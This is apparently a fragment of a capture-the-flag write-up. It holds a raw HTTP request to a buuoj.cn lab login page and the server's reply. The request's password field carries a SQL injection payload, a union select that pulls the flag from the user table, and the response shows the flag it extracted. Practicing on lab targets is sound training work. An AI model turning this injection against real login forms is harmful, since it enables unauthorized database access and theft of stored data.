 POST /login.php HTTP/1.1
Host: 57e22090-30c5-4084-923d-24436b4ea1ea.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Origin: http://57e22090-30c5-4084-923d-24436b4ea1ea.node3.buuoj.cn
Connection: close
Referer: http://57e22090-30c5-4084-923d-24436b4ea1ea.node3.buuoj.cn/login.php
Upgrade-Insecure-Requests: 1
login=1&username=crispr&Private_key=XuNhoueCDCGc&password=aaa' union select flag from
user%23
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 16 Apr 2020 04:25:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 71
Connection: close
X-Powered-By: PHP/5.6.40
<tr><td></td><td>flag{c5018356-cf9a-49a3-9083-3cdfc09b56cf}</td><td>